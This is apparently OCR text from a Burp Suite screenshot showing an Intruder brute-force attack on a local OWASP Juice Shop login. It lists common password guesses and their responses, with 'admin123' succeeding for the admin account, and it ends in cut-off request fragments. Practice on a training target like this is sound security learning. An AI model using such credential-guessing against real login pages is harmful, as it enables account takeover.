 1 2 3 4 2 2 3:02
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
8. Intruder attack of http://127.0.0.1:3000
Dashboard
Settings
Attack Save
4 × 5
8. Intruder attack of http://127.0.0.1:3000
Attack Save
Target
Results Positions
Capture filter: Capturing all items
Apply capture filter
Positions
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 14 413
1 admin 401 14 413
2 admin123 200 23 1185
3 passwd 401 10 413
4 password 401 10 413
5 pass123 401 10 413
6 password123 401 8 413
7 Password 401 11 413
8 Admin 401 9 413
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-ExQCHm7JaHCOTQS/fyvq/2ifXtM"
10 Vary: Accept-Encoding
11 Date: Sat, 13 Sep 2025 07:01:54 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Finished
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
1 POST /r
2 Host:
3 Content
4 sec-ch-
5 Accept-
6 Accept:
7 sec-ch-
8 Content
9 sec-ch-
10 User-Ag
11 Origin:
12 Sec-Fet
13 Sec-Fet
14 Sec-Fet
15 Referer
16 Accept-
17 Cookie:
18 Connect
19
20 {"email
ads.
t is
ad, for
Event log (7) All issues
Memory: 139.9MB